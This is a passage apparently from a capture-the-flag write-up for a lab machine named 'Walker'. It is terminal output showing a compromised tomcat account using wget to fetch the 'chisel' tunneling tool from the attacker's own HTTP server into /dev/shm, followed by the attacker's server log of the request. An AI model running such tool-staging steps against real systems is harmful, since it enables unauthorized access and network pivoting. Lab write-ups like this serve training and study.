 tomcat@walker:/opt$ cd /dev/shm
cd /dev/shm
tomcat@walker:/dev/shm$ wget http://10.11.32.237:8090/chisel
wget http://10.11.32.237:8090/chisel
--2022-09-02 11:53:48--  http://10.11.32.237:8090/chisel
Connecting to 10.11.32.237:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7306660 (7.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]   6.97M  3.86MB/s    in 1.8s
2022-09-02 11:53:50 (3.86 MB/s) - ‘chisel’ saved [7306660/7306660]
tomcat@walker:/dev/shm$
┌──(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
└─$ sudo python3 -m http.server 8090
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
10.10.90.185 - - [02/Sep/2022 07:53:48] "GET /chisel HTTP/1.1" 200 -